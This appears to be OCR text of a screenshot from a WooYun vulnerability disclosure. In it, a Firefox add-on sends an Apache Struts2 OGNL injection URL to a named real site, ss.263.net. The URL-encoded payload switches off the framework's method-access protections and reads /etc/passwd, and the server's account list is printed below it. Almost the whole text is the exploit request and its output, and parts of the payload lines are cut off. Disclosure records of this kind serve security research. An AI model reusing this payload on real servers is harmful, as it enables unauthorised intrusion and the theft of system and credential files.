 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ss.263.net...rPath)(%27aa%27)] +
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://ss.263.net/portal/user/activeUser.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethod
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a%3d
/etc/passwd%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)%2c%23c%3dnew+java.io.BufferedRea
%23c.read(%23d)%2c%23s3cur1ty%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23s3cu
(aa)&x[(class.classLoader.jarPath)('aa')]
Enable Post data Enable Referrer
ss.263.net/portal/user/activeUser.action?class.classLoader.jarPath=(%23context["xwork.MethodAccessor.deny 百度 <C
百度
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
www.wooyun.org